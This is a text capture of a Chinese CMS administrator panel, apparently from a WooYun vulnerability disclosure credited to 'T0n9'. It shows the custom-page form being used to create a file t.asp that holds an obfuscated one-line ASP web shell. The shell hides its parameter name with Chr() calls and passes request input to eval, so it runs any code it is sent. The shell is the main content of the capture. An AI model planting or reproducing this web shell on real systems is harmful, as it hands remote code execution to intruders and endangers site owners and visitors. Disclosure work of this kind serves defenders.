 用户管理
手机短信管理
留言板管理
系统设置
网站信息配置
网站频道管理
全站专题管理
网站广告管理
友情链接管理
网站公告管理
网站调查管理
网站统计分析 | 配置
网站风格管理
网站通用模板页管理
网站模板方案管理
网站通用关键字管理
自定义标签管理
自定义页面管理
网站日志管理
管理员工作量统计
站内链接管理
字符过滤管理
银行帐户管理
在线支付平台管理
邮政编码管理
在线比较网站文件
数据库管理
备份数据库
恢复数据库
压缩数据库
系统初始化
系统空间占用
系统信息
修改密码 发送邮件 我的短消息 更新缓存 帮助中心
自定义页面管理
管理导航: 自定义页面管理首页 | 添加自定义分类 | 添加自定义页面 | 导入自定义分类 | 导出自定义分类 |
添加自定义页面
页面名称: t.asp 请输入本页面的名称
所属分类: test 请选择所属分类
页面类型: 静态页面 动态页面
页面路径: / 请输入生成路径(不填写为根目录)
文件名称: t.asp 请输入生成文件名(不填写为ASP方式)
页面简介:
<%
h=(Chr(116))
a=(Chr(48))
c=(Chr(110))
k=(Chr(57))
OK=h&a&c&k
页面内容↓
<%
h=(Chr(116))
a=(Chr(48))
c=(Chr(110))
k=(Chr(57))
OK=h&a&c&k
CNM=Request(OK)
eVal CNM '
%>
By:T0n9
BR
www.wooyun.org